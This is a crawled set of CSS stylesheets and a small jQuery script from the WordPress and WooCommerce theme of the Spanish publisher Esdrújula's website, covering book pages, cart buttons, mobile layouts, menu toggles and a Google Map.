	background-color: rgba(102,102,102,0.9);
	opacity: 0;
	-webkit-transition: .6s;
	-moz-transition: .6s;
	transition: .6s;

	font-size: 24px;
	font-weight: 400;
	line-height: 1.33;
	letter-spacing: .5px;
	text-transform: uppercase;
	font-family: 'Lato', sans-serif;

}

.page-id-47 .product-category a:hover h3 {
	opacity: 1;
}

.page-id-47 .product-category a img {
	margin: 0;
	width: 100%;
	height: auto;
}

.page-id-47 .product-category a:hover img{
	-o-transition: .6s;
	-ms-transition: .6s;
	-moz-transition: .6s;
	-webkit-transition: .6s;
	transition: .6s;
	transform: scale(1.15);
	-moz-transform: scale(1.15);
	-webkit-transform: scale(1.15);
}

.page-id-47 .product-category h3 mark {
	display: none;
	visibility: hidden;
}

/* Colección */

.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering {
	float: none;
	margin: 17px 0;
}

.term-description {
	color: #666;
	margin: 30px 0;
	text-align: center;
	padding: 30px 20px;
	font: 400 24px/32px 'Lato', sans-serif;
}

.woocommerce .woocommerce-info {
	border-top-color: #e32727;
}

.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count,
.tax-product_cat .page-title,
.archive .page-title {
	display: none;
	visibility: hidden;
}

/* Descargas */

.page-id-15 .entry-title {
	display: none;
	visibility: hidden;
}

/* Libros */

.product-video {
	padding: 34px 0;
	font-size: 14px;
	line-height: 22px;
}

.product-video a {
	color: #000;
	display: block;
	padding-left: 37px;
	-webkit-transition: .3s;
	-moz-transition: .3s;
	transition: .3s;
	background: url(../images/icons/icon_play.png) 0 0 no-repeat;
}

.product-video a span {
	display: block;
	font-weight: 700;
}

.product-video a:hover,
.product-video a:active {
	color: #e32727;
	text-decoration: none;
	background-image: url(../images/icons/icon_play_red.png);
}

.single-product div.product {
	padding: 51px 0 0;
}

.single-product .upsells div.product {
	padding: 0;
}

#book-description {

}

#book-description .title {
	margin-bottom: 24px;
	font: 400 30px/1.5em 'Lato', sans-serif;
}

#book-description .title span {
	color: #666;
	display: block;
	font: 16px/18px 'Lato', sans-serif;
}

#book-description .author {
	color: #e32727;
	font-size: 18px;
	font-weight: 700;
	line-height: 1.33;
}

#book-description .translator {
	color: #000;
	font-size: 14px;
	line-height: 20px;
	padding: 22px 0 0;
}

#book-description .translator span {
	display: block;
	font-weight: 700;
}

#book-description article {
	padding: 22px 0;
	font-size: 14px;
	line-height: 22px;
	margin-bottom: 11px;
	border-bottom: 2px solid #999;
}

#book-description article strong {
	font-weight: 700;
}

#book-description article em {
	font-style: italic;
}

#book-description article p {
	margin-bottom: 22px;
}

#book-description article p:last-child {
	margin: 0;
}

#book-description aside {
	font-size: 14px;
	line-height: 20px;
}

#book-description aside h1 {
	font-weight: 700;
	margin-bottom: 20px;
	text-transform: uppercase;
}

#book-description aside p {
	color: #999;
	margin-bottom: 20px;
}

#book-sidebar {
}

#book-sidebar .book-meta {
	padding: 0 15px;
	border-bottom: 1px solid #999;
}

#book-sidebar .book-meta .row,
.book-epub .row {
	padding: 10px 0;
	border-top: 1px solid #999;
}

.book-epub .row {
	margin: 0;
	border-top: 0;
	margin-bottom: 10px;
	border-bottom: 1px solid #999;
}

#book-sidebar .book-meta .row div,
.book-epub .row div {
	padding: 0;
}

.book-meta dl,
.book-epub dl {
	font-size: 14px;
	line-height: 22px;
}

.book-meta dd,
.book-epub dd {
	font-weight: 700;
}

.book-buy,
.ebook-buy {
	padding: 17px 0;
}

.ebook-buy {
	padding-top: 0;
}

.book-buy .buy,
.ebook-buy .buy {
	line-height: 51px;
	text-transform: uppercase;
}

.ebook-buy .buy {
	padding-bottom: 10px;
	border-bottom: 1px solid #999;
}

.book-buy .buy a,
.ebook-buy .buy a {
	color: #fff;
	display: block;
	padding: 0 10px;
	font-weight: 700;
	border-radius: 2px;
	border: 2px solid #e32728;
	background: #e32727 url(../images/icons/icon_cart_white.png) 315px no-repeat;
}

.book-buy .buy a:hover,
.book-buy .buy a:active {
	color: #e32728;
	text-decoration: none;
	border: 2px solid #e32728;
	background-color: #f2f2f2;
	background-image: url(../images/icons/icon_cart_red.png);
}

.ebook-buy .buy a {
	border-color: #e15340;
	background: #e15340 url(../images/icons/icon_download.png) 320px no-repeat;
}

.ebook-buy .buy a:hover,
.ebook-buy .buy a:active {
	color: #e15340;
	text-decoration: none;
	border: 2px solid #e15340;
	background-color: #f2f2f2;
	background-image: url(../images/icons/icon_download_red.png);
}

.book-buy .price {
	font-size: 24px;
	font-weight: 700;
	line-height: 20px;
	margin-bottom: 17px;
}

.book-buy .price small {
	color: #999;
	display: block;
	font-size: 12px;
	font-weight: normal;
}

.book-downloads {
	padding: 17px 0;
	border-top: 1px solid #999;
	border-bottom: 1px solid #999;
}

.book-downloads li {
	font-size: 14px;
	line-height: 20px;
	margin-bottom: 17px;
}

.book-downloads li:last-child {
	margin-bottom: 0;
}

.book-downloads li a {
	color: #fff;
	display: block;
	background-color: #999;
	padding: 10px 95px 10px 10px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	-webkit-transition: .3s;
	-moz-transition: .3s;
	transition: .3s;
}

.book-downloads li.excerpt a,
.book-downloads li.card a {
	background: #999 url(../images/icons/icon_pdf.png) 320px no-repeat;
}

.book-downloads li.sleeve a {
	background: #999 url(../images/icons/icon_download.png) 320px no-repeat;
}

.book-downloads li a:hover,
.book-downloads li a:active {
	text-decoration: none;
	background-color: #666;
}

.book-downloads li.disabled {
	opacity: .25;
}

.book-downloads li.disabled a {
	cursor: default;
}

.book-downloads li.disabled a:hover,
.book-downloads li.disabled a:active {
	cursor: default;
	background-color: #999;
}

.book-distribution {
	font-size: 14px;
	padding: 10px 0;
	line-height: 22px;
	border-bottom: 1px solid #999;
}

.book-distribution .title,
.book-distribution a {
	font-weight: 700;
}

.book-author {
	padding: 10px 0;
	font-size: 14px;
	line-height: 22px;
}

.book-author figure {
	width: 100%;
	margin: 10px 0;
	max-width: 165px;
}

.book-author figure img {
	width: 100%;
	height: auto;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
}

.book-author a {
	color: #000;
	font-weight: 700;
	text-transform: uppercase;
	-webkit-transition: .3s;
	-moz-transition: .3s;
	transition: .3s;
}

.book-author a:hover,
.book-author a:active {
	color: #e32727;
	text-decoration: none;
}

.upsells > h2 {
	padding: 34px 0;
	margin: 34px 0 0;
	line-height: 17px;
	border-top: 1px solid #999;
	font: 400 24px/32px 'Lato', sans-serif;
}

/* Cart */

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
	background-color: #e32727;
	-webkit-transition: .3s;
	-moz-transition: .3s;
	transition: .3s;
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #333;
}

/* Other */

.product-filter {
	margin-bottom: 51px;
}

#site-filter {
	padding: 35px 0;
	text-align: center;
	background-color: #ccc;
}

#site-filter li {
	margin: 0 10px;
	display: inline-block;
	font: 400 24px/32px 'Lato', sans-serif;
}

.page-id-45 #site-filter li {
	margin: 0px 3px;
}

#site-filter a {
	color: #fff;
	-webkit-transition: .3s;
	-moz-transition: .3s;
	transition: .3s;
}

#site-filter .current-cat a {
	color: #e32727;
}

#site-filter a:hover,
#site-filter a:active,
#site-filter a:focus {
	color: #e32727;
	text-decoration: none;
}

.vcalendar li {
	font-size: 14px;
	line-height: 22px;
	margin-bottom: 22px;
}

.vcalendar .entry-title {
	margin: 0;
	padding: 0;
	font-size: 14px;
	line-height: 1.25;
	letter-spacing: 0;
	font-family: 'Open Sans', sans-serif;
}

.vcalendar li span.date {
	color: #e32727;
}

.vcalendar li span.place {
	color: #999;
	font-size: 11px;
}
.vcalendar li strong {
	font-weight: 700;
}

.book-epub .title {
	padding: 7px 0;
	font-size: 14px;
	font-weight: 700;
	line-height: 22px;
	text-transform: uppercase;
	border-bottom: 1px solid #999;
}

.available {
	color: #fff;
	padding: 6px;
	display: inline-block;
	border-radius: 2px;
	margin-bottom: 10px;
	background-color: #e32727;
}

#tribe-events .tribe-events-button, #tribe-events .tribe-events-button:hover, #tribe_events_filters_wrapper input[type="submit"], .tribe-events-button, .tribe-events-button.tribe-active:hover, .tribe-events-button.tribe-inactive, .tribe-events-button:hover, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a {
	background-color: #e32727;
	-webkit-transition: .3s;
	-moz-transition: .3s;
	transition: .3s;
}

#tribe-events .tribe-events-button:hover, #tribe_events_filters_wrapper input[type="submit"], .tribe-events-button, .tribe-events-button.tribe-active:hover, .tribe-events-button.tribe-inactive, .tribe-events-button:hover, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a {
	background-color: #333;
	-webkit-transition: .3s;
	-moz-transition: .3s;
	transition: .3s;
}

.author-list {
	padding: 0 0 2em 0;
	text-align: center;
}

.author-list li {
	display: inline-block;
}

--- FILE ---
content_type: text/css
request_url: https://esdrujula.es/wp-content/themes/esdrujula/css/animation.css
body_size: 239
content:
.lines-button {
	outline: none !important;
	border: 0;
	height: 102px;
	width: 102px;
	padding: 1.2rem 1rem;
	transition: .3s;
	cursor: pointer;
	user-select: none;
}

.lines-button:hover {
  opacity: 1;
}

.lines-button:active {
  transition: 0;
}

.lines {
  display: inline-block;
  width: 20px;
  height: 3px;
  background: #fff;
  transition: 0.3s;
  position: relative;
	border-radius: 1px;
}
.lines:before, .lines:after {
	border-radius: 1px;
  display: inline-block;
  width: 20px;
  height: 3px;
  background: #fff;
  transition: 0.3s;
  position: absolute;
  left: 0;
  content: '';
  -webkit-transform-origin: 0.28571rem center;
  transform-origin: 0.28571rem center;
}
.lines:before {
  top: 6px;
}
.lines:after {
  top: -6px;
}

.lines-button:hover .lines:before {
  top: .45rem;
}
.lines-button:hover .lines:after {
  top: -.45rem;
}

.lines-button.x.close .lines {
  background: transparent;
}
.lines-button.x.close .lines:before, .lines-button.x.close .lines:after {
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  top: 0;
  /* width: 2.5rem; */
}
.lines-button.x.close .lines:before {
  -webkit-transform: rotate3d(0, 0, 1, 45deg);
  transform: rotate3d(0, 0, 1, 45deg);
}
.lines-button.x.close .lines:after {
  -webkit-transform: rotate3d(0, 0, 1, -45deg);
  transform: rotate3d(0, 0, 1, -45deg);
}

--- FILE ---
content_type: text/css
request_url: https://esdrujula.es/wp-content/themes/esdrujula/css/mobile.css
body_size: 456
content:
input[type=text],
input[type=submit] {
    -webkit-appearance: none !important;
    -webkit-border-radius: 0 !important;
}

.tp-rightarrow.default,
.tp-leftarrow.default {
	display: none;
	visibility: hidden;
}

a:hover img,
.starred-book:hover figure img {
	-webkit-transform: scale(1) !important;
	-moz-transform: scale(1) !important;
	transform: scale(1) !important;
}

#site-header .search,
#site-header .cart,
#site-header .user,
.social-pill a span:after {
	display: none;
	visibility: hidden;
}

.side-menu-footer {
	padding-top: 40px;
}

.single .entry-title {
	padding: 17px 0;
}

.page-id-17 .sidebar-container.sidebar-static {
	padding-top: 0;
}

#site-footer .input-email input {
	background-image: none;
}

.starred-book .text,
.starred-content .title {
	margin: 0;
	top: auto;
	bottom: 0;
	opacity: 1;
	height: auto;
	width: 100%;
	max-width: 100%;
	padding: 10px 0;
	min-height: 90px;
	position: absolute;
}

.starred-content .title {
	min-height: 50px;
}

.starred-book .title {
	margin: 0 10px;
	font-size: 18px;
	line-height: 24px;
}

.starred-book .price {
	color: #e32728;
	font-size: 12px;
}

.starred-book .author,
.starred-book .price {
	padding: 3px 0;
}

.starred-book .buy,
.starred-book .more,
.starred-book .price small {
	display: none;
	visibility: hidden;
}

body.error404 .site-content {
	padding: 0;
	min-height: 1px;
	background: none;
}

.author-box .meta {
	color: #666;
	opacity: 1;
	padding: 0;
	margin: 10px 0;
	background-color: transparent;
	position: relative;
}

.author-profile .entry-content {
	-moz-column-count: 1;
    -moz-column-gap: 0px;
    -webkit-column-count: 1;
    -webkit-column-gap: 0px;
}

/* Book */

#book-image {
	margin-bottom: 34px;
}

--- FILE ---
content_type: text/css
request_url: https://esdrujula.es/wp-content/themes/esdrujula/css/portrait.css
body_size: 597
content:
input {
    -webkit-appearance: none !important;
    -webkit-border-radius: 0 !important;
}

a:hover img,
.starred-book:hover figure img {
	-webkit-transform: scale(1) !important;
	-moz-transform: scale(1) !important;
	transform: scale(1) !important;
}

.social-pill a span:after {
	display: none;
	visibility: hidden;
}

#site-footer .input-email input {
	background-image: none;
}

.side-menu-footer {
	padding-top: 40px;
}

.single .entry-title {
	padding: 17px 0;
}

#site-header {
	height: 102px;
}

#site-header .cart {
	top: -1px;
	font-size: 13px;
	position: relative;
}

#site-header .cart a .icon {
	top: -35px;
	position: relative;
	margin-right: 10px;
}

#site-header .cart a {
	padding-top: 35px;
	text-align: center;
	line-height: 18px;
	padding-right: 10px;
}

#site-header .cart a span {
	display: block;
}

.search-form label {
	float: left;
	width: 100%;
	max-width: 656px;
}

#site-search .search-field {
	max-width: 656px;
}

#site-search .search-submit {
	width: 92px;
}

.starred-book .text,
.starred-content .title,
.page-id-47 .product-category h3 {
	margin: 0;
	top: auto;
	bottom: 0;
	opacity: 1;
	height: auto;
	width: 100%;
	max-width: 100%;
	padding: 10px 0;
	min-height: 90px;
	position: absolute;
}

.starred-content .title,
.page-id-47 .product-category h3 {
	min-height: 50px;
}

.starred-book .title {
	margin: 0 10px;
	font-size: 18px;
	line-height: 24px;
}

.starred-book .price {
	color: #e32728;
	font-size: 12px;
}

.starred-book .author,
.starred-book .price {
	padding: 3px 0;
}

.starred-book .buy,
.starred-book .more,
.starred-book .price small {
	display: none;
	visibility: hidden;
}

.starred-content .col-sm-6,
.home-post .post-data {
	min-height: 345px;
}

body.error404 .site-content {
	padding: 250px 20% 0;
}

.author-box .meta {
	color: #666;
	opacity: 1;
	padding: 0;
	margin: 10px 0;
	background-color: transparent;
	position: relative;
}

.starred-book .download {
	margin-top: 15px;
}

.book-downloads li.excerpt a,
.book-downloads li.card a {
	background: #999 url(../images/icons/icon_pdf.png) 170px center no-repeat;
}

.book-downloads li.sleeve a {
	background: #999 url(../images/icons/icon_download.png) 170px center no-repeat;
}

.book-buy .buy a {
	background-position: 170px center;
}

--- FILE ---
content_type: application/javascript
request_url: https://esdrujula.es/wp-content/themes/esdrujula/js/base.js
body_size: 691
content:
smoothScroll.init();

jQuery(document).ready(function() {

	showSide();
	animateToggle();
	subMenu();
	hoverSoft();
	showMap();
	showSearch();
	blogDisplay();

});

function blogDisplay() {

	var $container = jQuery('.blog #primary .row');
	$container.masonry({
		itemSelector: '.col-md-4'
	});

}

function animateToggle() {
	var anchor = document.querySelectorAll('button');
	[].forEach.call(anchor, function(anchor){
		var open = false;
		anchor.onclick = function(event){
			event.preventDefault();
			if(!open){
				this.classList.add('close');
				open = true;
			}else{
				this.classList.remove('close');
				open = false;
			}
		}
	});
}

function showSide() {
	jQuery('#site-header button').click(function() {
		//jQuery('#side-menu').toggleClass('hidden');
		jQuery('#side-menu').slideToggle('fast').removeClass('hidden');
	})
}

function subMenu() {

	jQuery('.menu-item-has-children > a').click(function() {
		jQuery(this).parent('.menu-item-has-children').toggleClass('close');
		jQuery(this).parent('.menu-item-has-children').find('.sub-menu').toggle();
		return false;
	})

}

function hoverSoft() {

/*
	jQuery(".author-box .meta").css('opacity','0');
	
	jQuery(".author-box").hover(function() {
		jQuery(this).find('div').animate({
			"opacity": "1"
		}, "600");
	},function() {
		jQuery(this).find('div').animate({
			"opacity": "0"
		}, "600");
	});
*/

}

function showMap() {
	if(jQuery('#map').length > 0){
		function init() {
			var mapOptions = {
				zoom: 16,
				center: new google.maps.LatLng(37.1693163, -3.6019995,17),
				styles: [{featureType:'all',stylers:[{saturation:-100},{gamma:1}]}]
			};
			var mapElement = document.getElementById('map');
			var map = new google.maps.Map(mapElement, mapOptions);
			var marker = new google.maps.Marker({
				position: new google.maps.LatLng(37.1693163, -3.6019995,17),
				map: map,
				title: 'Esdrújula'
			});
		}
		google.maps.event.addDomListener(window, 'load', init);
	}
}

function showSearch() {
	jQuery('#site-header .search span').click(function() {
		jQuery(this).toggleClass('active');
		jQuery('#site-search').slideToggle('fast');
	})
}